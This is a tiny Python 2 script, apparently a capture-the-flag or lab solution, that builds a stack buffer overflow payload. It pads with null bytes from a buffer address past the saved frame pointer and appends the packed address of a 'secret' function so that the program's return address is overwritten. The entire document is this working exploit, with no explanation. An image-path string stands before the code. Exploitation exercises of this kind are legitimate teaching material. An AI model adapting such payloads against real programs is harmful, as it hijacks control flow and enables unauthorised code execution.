 from struct import pack
name = 0xbffff2e0
ebp = 0xbffff328
secret = 0x08048ee0
print "\x00"*(ebp-name+4) + pack('<I',secret)